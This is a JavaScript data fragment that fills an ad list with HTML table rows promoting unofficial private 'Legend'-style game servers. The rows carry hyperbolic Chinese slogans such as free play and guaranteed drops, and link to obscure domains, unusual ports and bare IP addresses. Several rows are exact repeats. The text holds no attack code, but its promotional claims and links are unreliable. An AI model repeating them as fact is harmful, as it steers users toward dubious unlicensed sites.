adlistData[791] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.mlr6x6.top:6999/game/4/6' rel='nofollow' target='_blank'>１．７６龙皇小极品Ｘ白嘌版●●</a></td><td>０氪全爆●三职业</td><td class='r'>1月22日/★通宵固顶★</td><td>三年匠心制作</td><td>▊２０２６复古精品天花板▊不花钱▊０充起飞<font color='blue'>-推荐</font></td><td>〝免费领赞助〞</td><td><a href='http://www.mlr6x6.top:6999/game/4/6'  target='_blank'>点击查看</a></td></tr>`;
adlistData[792] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.26yu.top:3368' rel='nofollow' target='_blank'>祖玛寺庙█专属沉默╲神器Ｍａx</a></td><td>╲╱＂挑战全网＂０充畅玩╲╱</td><td class='r'>1月22日/★通宵固顶★</td><td>╋敢来玩必上瘾╋</td><td>▲BUFF搭配●全屏秒血●上线无限刀●装备靠打▲<font color='blue'>-推荐</font></td><td>╋上线满刀速╋</td><td><a href='http://www.26yu.top:3368'  target='_blank'>点击查看</a></td></tr>`;
adlistData[793] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.igciaeckas.fun:6999/game/6/12' rel='nofollow' target='_blank'>元素█复古单职业█</a></td><td>无限刀+范围切割</td><td class='r'>1月22日/★通宵固顶★</td><td>打怪触发秘境寻宝</td><td>装备成长系统★属性加强系统★神秘异火★装备觉醒<font color='blue'>-推荐</font></td><td>好玩不心累</td><td><a href='http://tg.igciaeckas.fun:6999/game/6/12'  target='_blank'>点击查看</a></td></tr>`;
adlistData[794] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.135hao.cn:8026/' rel='nofollow' target='_blank'>１·７８雷霆复古</a></td><td>１·８０战神特戒</td><td class='r'>1月22日/★通宵固顶★</td><td>魔龙教主◆爆一切</td><td>╲╱一切靠打╲╱经典小极品╲╱无GM模式╲╱<font color='blue'>-推荐</font></td><td>怀旧２００３</td><td><a href='http://www.135hao.cn:8026/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[795] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.fckeioyovo.top:6999/game/3/6' rel='nofollow' target='_blank'>【　特色76顶赞可打　】</a></td><td>【﹍送超玩终免福利﹍】</td><td class='r'>1月22日/★通宵固顶★</td><td>特色不氪耐玩</td><td>▇▇▇▇散人追梦▇长久耐玩▇狂爆一切▇▇<font color='blue'>-推荐</font></td><td>０充耐玩首区</td><td><a href='http://tg.fckeioyovo.top:6999/game/3/6'  target='_blank'>点击查看</a></td></tr>`;
adlistData[796] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.yh0k8svv.top:46871' rel='nofollow' target='_blank'>(福利)﹌神器Boss超●牛</a></td><td>∵攻∵速∵激∵情∵</td><td class='r'>1月22日/★通宵固顶★</td><td>大制作·新玩法</td><td>拒绝垃圾服灬沙奖８８８灬爆充值灬无限激情<font color='blue'>-推荐</font></td><td>免费．超．牛</td><td><a href='http://www.yh0k8svv.top:46871'  target='_blank'>点击查看</a></td></tr>`;
adlistData[797] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.5uu55u.xyz:88' rel='nofollow' target='_blank'>攻速◆雷霆２合１</a></td><td>全白瓢◆捡取合成</td><td class='r'>1月22日/★通宵固顶★</td><td>开天雷霆█攻速</td><td>自动捡物█自动合成█小怪爆+⑧+⑨+⑩<font color='blue'>-推荐</font></td><td>全自动合成</td><td><a href='http://www.5uu55u.xyz:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[798] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.rx2288.com:268' rel='nofollow' target='_blank'>１.８５热血火龍</a></td><td>█首战首区█</td><td class='r'>1月22日/★通宵固顶★</td><td>◆赞助可打◆</td><td>三职业平衡╱自动捡取╱自动回收╱装备全爆<font color='blue'>-推荐</font></td><td>沙奖８０７６</td><td><a href='http://www.rx2288.com:268'  target='_blank'>点击查看</a></td></tr>`;
adlistData[799] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='https://d9-6pwcaodyhs-n.pk5j.com/' rel='nofollow' target='_blank'>▇▇１．８０霸气复古▇▇</a></td><td>▇▇全新升级火爆来袭▇▇</td><td class='r'>1月22日/★通宵固顶★</td><td>▇▇巡航挂机▇▇</td><td>▇▇▇▇▇▇▇▇▇▇送▇绿毒▇运9▇自拾取▇回收▇挂机▇▇▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>▇▇５０全满▇▇</td><td><a href='https://d9-6pwcaodyhs-n.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[800] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='https://43.240.157.36/99952' rel='nofollow' target='_blank'>██８０逍遥合击</a></td><td>魔龙教主爆一切√</td><td class='r'>1月22日/★通宵固顶★</td><td>合击最强版本√√</td><td>█长久稳定█双授权█纯散人█0充值爆终极█<font color='blue'>-推荐</font></td><td>抗米轻松过万</td><td><a href='https://43.240.157.36/99952'  target='_blank'>点击查看</a></td></tr>`;
adlistData[801] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.cpx7dx.xyz:50050/jrjh5' rel='nofollow' target='_blank'>█暴力╋超变神器╋零茺█剑刃惊鸿</a></td><td>█进服就当爷╋╋免费漂通关█</td><td class='r'>1月22日/★通宵固顶★</td><td>██区区爆满██</td><td>爆率全开█终极全爆█散人称王█一切靠打<font color='blue'>-推荐</font></td><td>█充值可打█</td><td><a href='http://www.cpx7dx.xyz:50050/jrjh5'  target='_blank'>点击查看</a></td></tr>`;
adlistData[802] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.fckeioyovo.top:6999/game/3/6' rel='nofollow' target='_blank'>▇▇1.76原创复古▇▇</a></td><td>▇▇绝版小极品+10▇▇</td><td class='r'>1月22日/★通宵固顶★</td><td>▇打怪爆一切▇</td><td>████超级会员免费(5倍转区)████<font color='blue'>-推荐</font></td><td>█散人大服█</td><td><a href='http://tg.fckeioyovo.top:6999/game/3/6'  target='_blank'>点击查看</a></td></tr>`;
adlistData[803] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.thailand99.top:23444' rel='nofollow' target='_blank'>１．７６攻速※新小极品</a></td><td>特色刀刀毒※超猛吸血※</td><td class='r'>1月22日/★通宵固顶★</td><td>送自动捡物挂机</td><td>※※道士召８条狗※战士刀刀毒素※法师全屏火雨※※<font color='blue'>-推荐</font></td><td>※免费全满通关※</td><td><a href='http://www.thailand99.top:23444'  target='_blank'>点击查看</a></td></tr>`;
adlistData[804] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://fb1.a4444a.xyz:88' rel='nofollow' target='_blank'>开局送▊▊宠物蛋</a></td><td>一只神宠通关▊</td><td class='r'>1月22日/★通宵固顶★</td><td>超级好玩</td><td>限时，长久，打野，宠物，迷失，专属，奇遇<font color='blue'>-推荐</font></td><td>宠物靠打</td><td><a href='http://fb1.a4444a.xyz:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[805] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>(福利)╋野外BOSS█必爆终极</a></td><td>今日首战首区刚开１秒██████</td><td class='r'>1月22日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[806] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'>1月22日/★通宵固顶★</td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='blue'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[807] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://fb1.44s44s.xyz:167' rel='nofollow' target='_blank'>１丶７６热血复古</a></td><td>》新版★首区《</td><td class='r'>1月22日/★通宵固顶★</td><td>█本服散人多</td><td>█1.76小极品+5█元宝好打█散人天堂176<font color='blue'>-推荐</font></td><td>1.76专属沙奖</td><td><a href='http://fb1.44s44s.xyz:167'  target='_blank'>点击查看</a></td></tr>`;
adlistData[808] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.mlr6x6.top:6999/game/4/2' rel='nofollow' target='_blank'>く无敌迷失〉超超超超超变〓〓</a></td><td>全部免费っ爆爆爆爆爆〓〓</td><td class='r'>1月22日/★通宵固顶★</td><td>免费玩【送礼包】</td><td>送刀刀切割无限刀◆一秒９９９９９９９●散人好终极●<font color='blue'>-推荐</font></td><td>免费玩【送礼包】</td><td><a href='http://www.mlr6x6.top:6999/game/4/2'  target='_blank'>点击查看</a></td></tr>`;
adlistData[809] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.fckeioyovo.top:6999/game/3/2' rel='nofollow' target='_blank'>火龙牛克拉斯う上新</a></td><td>０充う起飞散人终极</td><td class='r'>1月22日/★通宵固顶★</td><td>１区〝〝怪爆充值</td><td>━━０冲进全图━小怪爆充值━免费玩毕业━━<font color='blue'>-推荐</font></td><td>打怪〓充值</td><td><a href='http://tg.fckeioyovo.top:6999/game/3/2'  target='_blank'>点击查看</a></td></tr>`;
adlistData[810] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.p3grwejs9znyv.top:6999/game/5/10' rel='nofollow' target='_blank'>▓好运▓极品+9999</a></td><td>复古▓无限刀▓充值可打</td><td class='r'>1月22日/★通宵固顶★</td><td>30%超级元素▓首区</td><td>▓疯狂攻速▓地图免费▓超级毒素▓装备全爆▓散人吃肉▓<font color='blue'>-推荐</font></td><td>BUFF▓神装</td><td><a href='http://tg.p3grwejs9znyv.top:6999/game/5/10'  target='_blank'>点击查看</a></td></tr>`;
adlistData[811] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://ntg.4haof888.cn:6999/game/3/1' rel='nofollow' target='_blank'>▓▓财神降临★单职业▓▓</a></td><td>▓▓首战首区★０圆党▓▓</td><td class='r'>1月22日/★通宵固顶★</td><td>超级耐玩</td><td>▓▓▓▓零氪毕业▓元旦百倍爆率▓专属神器▓▓▓▓<font color='blue'>-推荐</font></td><td>█ 二天合区 █</td><td><a href='http://ntg.4haof888.cn:6999/game/3/1'  target='_blank'>点击查看</a></td></tr>`;
adlistData[812] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.p3grwejs9znyv.top:6999/game/5/10' rel='nofollow' target='_blank'>▓好运▓极品+9999</a></td><td>复古▓无限刀▓充值可打</td><td class='r'>1月22日/★通宵固顶★</td><td>30%超级元素▓首区</td><td>▓疯狂攻速▓地图免费▓超级毒素▓装备全爆▓散人吃肉▓<font color='blue'>-推荐</font></td><td>BUFF▓神装</td><td><a href='http://tg.p3grwejs9znyv.top:6999/game/5/10'  target='_blank'>点击查看</a></td></tr>`;
adlistData[813] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.95w.net:9595/' rel='nofollow' target='_blank'>〔　九五沉默　〕</a></td><td>〔九五玩科技〕</td><td class='r'>1月22日/★通宵固顶★</td><td>千人攻城</td><td>独家探索丶散人追梦丶长期耐玩<font color='blue'>-推荐</font></td><td>沉默复古</td><td><a href='http://www.95w.net:9595/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[814] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.cq7680o5h2d7.asia/' rel='nofollow' target='_blank'>１．８０哪吒合击</a></td><td>█沙奖壹万█</td><td class='r'>1月22日/★通宵固顶★</td><td>教主√爆一切</td><td>【狂战】【星王】【狂雷】【轩╊辕】<font color='blue'>-推荐</font></td><td>★良心传奇★</td><td><a href='http://www.cq7680o5h2d7.asia/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[815] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.gm5.zfq9rl61.xyz:36888/xnzt12' rel='nofollow' target='_blank'>红怪█【必爆】█终极刀╋专属█</a></td><td>变态█【杀人】█全送满╋神器█</td><td class='r'>1月22日/★通宵固顶★</td><td>免费★单职业</td><td>█送沙捐█送狂暴█送挂机█送切割█送吸怪<font color='blue'>-推荐</font></td><td>轻中超变迷失</td><td><a href='http://www.gm5.zfq9rl61.xyz:36888/xnzt12'  target='_blank'>点击查看</a></td></tr>`;
adlistData[816] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://mgxtyinm5.fgm6n7a2cjdy90r.top:17821' rel='nofollow' target='_blank'>１８５丶诸神微变██████</a></td><td>██████纯白漂█0充毕业</td><td class='r'>1月22日/★通宵固顶★</td><td>超低消费★大激情</td><td>███████纯元宝服█绝无套路█复古冰雪█专属神器████████<font color='blue'>-推荐</font></td><td>火龙迷失沉默超变</td><td><a href='http://mgxtyinm5.fgm6n7a2cjdy90r.top:17821'  target='_blank'>点击查看</a></td></tr>`;
adlistData[817] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.97wfhthhf.xyz:6999/game/3/3' rel='nofollow' target='_blank'>▇吞天小极品</a></td><td>新版██首区</td><td class='r'>1月22日/★通宵固顶★</td><td>▇装备保值▇</td><td>盛大引擎小极品+8*暴击*60老虎*攻8死神<font color='blue'>-推荐</font></td><td>直送＞百分比切割</td><td><a href='http://tg.97wfhthhf.xyz:6999/game/3/3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[818] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://ntg.4haof888.cn:6999/game/3/1' rel='nofollow' target='_blank'>██财神降临●无限刀</a></td><td>专属█单职业</td><td class='r'>1月22日/★通宵固顶★</td><td>原汁原味</td><td>█上线全送█零氪超爽█装备全爆█充值满地爆█<font color='blue'>-推荐</font></td><td>极致体验</td><td><a href='http://ntg.4haof888.cn:6999/game/3/1'  target='_blank'>点击查看</a></td></tr>`;
adlistData[819] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://nmdjp.gu5o6.top:32232/' rel='nofollow' target='_blank'>《牛魔７６变态《大极品《《《</a></td><td>《麻痹神器《攻速＋１８《《《</td><td class='r'>1月22日/★通宵固顶★</td><td>《《零充→起飞《</td><td>《《拾取鉴定《《大极品倍攻《《秒爆充值《《免费到底《《<font color='blue'>-推荐</font></td><td>《《自己打充值《《</td><td><a href='http://nmdjp.gu5o6.top:32232/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[820] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://bt999.1h7gf.top:30999/' rel='nofollow' target='_blank'>你瞅啥？无限刀メ超变メメメメメ</a></td><td>█超变█刀刀砍人9999メメメメメ</td><td class='r'>1月22日/★通宵固顶★</td><td>你瞅啥？瞅你咋滴？</td><td>０充起飞◆全屏切割◆无限刀＋８８８％攻速＋倍攻██爆充值██<font color='blue'>-推荐</font></td><td>你瞅啥？？？？？</td><td><a href='http://bt999.1h7gf.top:30999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[821] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://xdaoeovk.ribnowe.top:37373' rel='nofollow' target='_blank'>▊▅▃▁▁１８５卧龙合击▁▁▃▅▊</a></td><td>▊首战▁倚天合击▊</td><td class='r'>1月22日/★通宵固顶★</td><td>卧龙挖火龙珠升级</td><td>▊王者.金牛.倚天.鉴定神技.8095.道盾自动▊<font color='blue'>-推荐</font></td><td>█180195█</td><td><a href='http://xdaoeovk.ribnowe.top:37373'  target='_blank'>点击查看</a></td></tr>`;
adlistData[822] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.dai75.top:2236' rel='nofollow' target='_blank'>一刀流超变█全屏斩杀╊超の神器</a></td><td>刀刀切害刂９亿刀999999999</td><td class='r'>1月22日/★通宵固顶★</td><td>半包烟玩一年</td><td>▲上线打币▲刀刀过亿▲智能挂机▲光柱满地▲<font color='blue'>-推荐</font></td><td>单职业ミ超变</td><td><a href='http://www.dai75.top:2236'  target='_blank'>点击查看</a></td></tr>`;
adlistData[823] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.lq50.top:1131/' rel='nofollow' target='_blank'>动漫专属◆无限刀</a></td><td>▃神器专属剧情▃</td><td class='r'>1月22日/★通宵固顶★</td><td>打怪爆一切</td><td>刀刀带毒９９９倍爆〓光速1秒９９９刀〓全屏99*99切割吸<font color='blue'>-推荐</font></td><td>专属迷失倍攻</td><td><a href='http://www.lq50.top:1131/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[824] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://61.164.174.62:5778/' rel='nofollow' target='_blank'>１丶８０墨府复古</a></td><td>１丶７６新版微变</td><td class='r'>1月22日/★通宵固顶★</td><td>﹏﹏经典〃首区 ﹏﹏</td><td>╱等级免费╱进图免费╱散人称王╱装备全靠打╱<font color='blue'>-推荐</font></td><td>﹏免费〃轻松〃耐玩 ﹏</td><td><a href='http://61.164.174.62:5778/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[825] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.0w650.cc:50007/wdcb' rel='nofollow' target='_blank'>無無無無無無無無無無無無無無無無無無</a></td><td>敌敌敌敌敌敌敌敌敌敌敌敌敌敌敌敌敌敌</td><td class='r'>1月22日/★通宵固顶★</td><td>分b不花全送</td><td>０充全图★无限刷怪★无限鞭尸★新手属性上亿★<font color='blue'>-推荐</font></td><td>０充白漂无限刀</td><td><a href='http://www.0w650.cc:50007/wdcb'  target='_blank'>点击查看</a></td></tr>`;
adlistData[826] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.zzcq28.cn:88' rel='nofollow' target='_blank'>１.８５至尊火龍</a></td><td>█首战首区█</td><td class='r'>1月22日/★通宵固顶★</td><td>◆赞助可打◆</td><td>三职业平衡╱自动捡取╱免费顶级╱装备全爆<font color='blue'>-推荐</font></td><td>沙奖８０７６</td><td><a href='http://www.zzcq28.cn:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[827] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.078sf.xyz:1688' rel='nofollow' target='_blank'>单职业攻速◆微变</a></td><td>无限刀★火龙</td><td class='r'>1月22日/★通宵固顶★</td><td>◆沙奖８８８８◆</td><td>０元顶赞●装备保值●１秒９９９刀●迷失BOSS●<font color='blue'>-推荐</font></td><td>★爆一切◆神器★</td><td><a href='http://www.078sf.xyz:1688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[828] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.97wfhthhf.xyz:6999/game/3/3' rel='nofollow' target='_blank'>１７６特色小极品</a></td><td>复古金币特戒</td><td class='r'>1月22日/★通宵固顶★</td><td>复古-单刷boss</td><td>爆改１７６好玩到爆炸！复古耐玩！<font color='blue'>-推荐</font></td><td>╲╲最新独家</td><td><a href='http://tg.97wfhthhf.xyz:6999/game/3/3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[829] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tigmxhgm5.4zaio6kpmd23h97.top:14997' rel='nofollow' target='_blank'>１８０丶君临火龙████████</a></td><td>██████可白漂█所有全满</td><td class='r'>1月22日/★通宵固顶★</td><td>全可打█０元称霸</td><td>██████智能挂机█耐玩保值█中变公益█送冰雪神器专属██████<font color='blue'>-推荐</font></td><td>微变迷失沉默复古</td><td><a href='http://tigmxhgm5.4zaio6kpmd23h97.top:14997'  target='_blank'>点击查看</a></td></tr>`;
adlistData[830] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.gm5.tltodf.top:32489/zqkb4.com' rel='nofollow' target='_blank'>免费█超变快餐服█别冲值╋███</a></td><td>变态终极★一打十╋超变态╋███</td><td class='r'>1月22日/★通宵固顶★</td><td>刀刀过亿█砍人爽</td><td>光速切割█刀刀砍翻█瞬秒吸怪█终极狂爆<font color='blue'>-推荐</font></td><td>出刀快ＰＫ猛</td><td><a href='http://www.gm5.tltodf.top:32489/zqkb4.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[831] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.zcx156e4g5.icu:17777/' rel='nofollow' target='_blank'>X沉默●激情刀</a></td><td>专属●●●</td><td class='r'>1月22日/★通宵固顶★</td><td>秒杀切割→起飞</td><td>【打怪〓满级〓满装备〓满称号〓满爆率〓一切皆可爆】<font color='blue'>-推荐</font></td><td>◆一切靠打◆</td><td><a href='http://www.zcx156e4g5.icu:17777/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[832] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://61.164.174.55:2118/' rel='nofollow' target='_blank'>１．７６〃狂风〃攻速</a></td><td>《〃免费〃》复古微变</td><td class='r'>1月22日/★通宵固顶★</td><td>《独家〃新版》</td><td>━━《你从未玩过的版本》《充值老Ｇ是你儿》━━<font color='blue'>-推荐</font></td><td>━━全网独家━━</td><td><a href='http://61.164.174.55:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[833] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.igciaeckas.fun:6999/game/6/7' rel='nofollow' target='_blank'>【 2026●复古单职业 】</a></td><td>★创新元素火龙★</td><td class='r'>1月22日/★通宵固顶★</td><td>上线送神器磨死BOSS</td><td>打怪送充值◆复古神力◆强化淬炼◆超多玩法<font color='blue'>-推荐</font></td><td>装备贼保值</td><td><a href='http://tg.igciaeckas.fun:6999/game/6/7'  target='_blank'>点击查看</a></td></tr>`;
adlistData[834] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.fckeioyovo.top:6999/game/3/3' rel='nofollow' target='_blank'>零零零零充★刀刀首爆█</a></td><td>█⒈个boss原地起飞</td><td class='r'>1月22日/★通宵固顶★</td><td>◆散人长久耐玩◆</td><td>▲BUFF搭配●全屏秒血●上线无限刀●全拉满<font color='blue'>-推荐</font></td><td>█免费领取█</td><td><a href='http://tg.fckeioyovo.top:6999/game/3/3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[835] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.180:9061/' rel='nofollow' target='_blank'>１●８５王者合击</a></td><td>１●８０首战一区</td><td class='r'>1月22日/★通宵固顶★</td><td>1.76+1.80</td><td>█████████合击之王█████████<font color='blue'>-推荐</font></td><td>1.85+1.95</td><td><a href='https://103.192.209.180:9061/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[836] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.kd3uw.top:6999/game/3/6' rel='nofollow' target='_blank'>铁杆火龙█单职业</a></td><td>＂全免费＂毕业＂</td><td class='r'>1月22日/★通宵固顶★</td><td>一切靠打一切靠爆</td><td>打怪丝滑丶不卡爆率丶超低消费丶会员通关<font color='blue'>-推荐</font></td><td>超高█奖励</td><td><a href='http://www.kd3uw.top:6999/game/3/6'  target='_blank'>点击查看</a></td></tr>`;
adlistData[837] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://103.60.166.193:258/' rel='nofollow' target='_blank'>《　　１丶８０攻速　　》</a></td><td>《　　免费〃复古微变　　》</td><td class='r'>1月22日/★通宵固顶★</td><td>▃▃玩法简单〃不花哨▃▃</td><td>﹏★全网独创★﹏★物价保值★﹏★三职业平衡★﹏<font color='blue'>-推荐</font></td><td>７６沉默迷失专属神器</td><td><a href='http://103.60.166.193:258/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[838] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://gm5.mupp17.xyz:41888/mf7.com' rel='nofollow' target='_blank'>〓蚂蚁迷失█鱼肠剑▲必爆★充值▲</a></td><td>〓我晶█爆了个毛█▲免费★送礼▲</td><td class='r'>1月22日/★通宵固顶★</td><td>★免费送顶赞★</td><td>╊免费透视╊免费狂暴╊免费捐献╊免费切割-<font color='blue'>-推荐</font></td><td>★超变鉴定★</td><td><a href='http://gm5.mupp17.xyz:41888/mf7.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[839] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.y647f4jt.top:15249' rel='nofollow' target='_blank'>╲╲最强火龙╱╱</a></td><td>╲首战·首区╱</td><td class='r'>1月22日/★通宵固顶★</td><td>免费╱全自动</td><td>╲超低消费╱╲超高爆率╱╲终极好爆╱<font color='blue'>-推荐</font></td><td>全部靠爆</td><td><a href='http://www.y647f4jt.top:15249'  target='_blank'>点击查看</a></td></tr>`;
adlistData[840] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６小极品</a></td><td>█小极品╋7█</td><td class='r'>1月22日/★通宵固顶★</td><td>长久服玩一年以上</td><td>█消费超低█终极必爆█自动挂机█小怪全爆█<font color='blue'>-推荐</font></td><td>█散人追梦█</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[841] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.p3grwejs9znyv.top:6999/game/5/5' rel='nofollow' target='_blank'>１７６微变免费★送赞助</a></td><td>┠┨三职业首战首区┠┨</td><td class='r'>1月22日/★通宵固顶★</td><td>免费┠┨自动回收捡物</td><td>特色BUFF●极品〓一切靠打〓爆率全开〓散人成功逆袭<font color='blue'>-推荐</font></td><td>人人都能通关</td><td><a href='http://tg.p3grwejs9znyv.top:6999/game/5/5'  target='_blank'>点击查看</a></td></tr>`;
adlistData[842] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月22日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[843] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月22日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[844] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月22日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[845] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月22日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[846] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月22日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[847] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月22日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[848] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月22日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
